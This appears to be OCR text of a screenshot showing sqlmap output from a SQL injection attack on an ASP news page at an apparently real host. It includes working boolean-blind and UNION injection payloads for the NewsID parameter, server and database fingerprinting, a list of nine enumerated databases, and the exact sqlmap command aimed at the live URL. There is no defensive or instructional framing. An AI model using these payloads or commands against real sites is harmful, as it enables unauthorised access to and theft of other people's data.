 管理员: C:\Windows\system32\cmd.exe
Parameter: NewsID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsID=1') AND 6194=6194 AND ('sXJD'='sXJD
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: NewsID=1') UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(98)+CHAR(
112)+CHAR(113)+CHAR(86)+CHAR(87)+CHAR(71)+CHAR(102)+CHAR(108)+CHAR(71)+CHAR(80)+
CHAR(84)+CHAR(105)+CHAR(80)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(106)+CHAR(113),NU
LL--
---
[22:45:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:45:13] [INFO] fetching database names
available databases [9]:
[*] db_hr
[*] db_tjs
[*] db_vehicle
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[22:45:17] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\lntjs.vicp.net'
[*] shutting down at 22:45:17
C:\Users\hacker-wjk\Desktop\sqlmap-master>python sqlmap.py -u "http://lntjs.vicp
.net:80/detail.asp?NewsID=1" --dbs
半: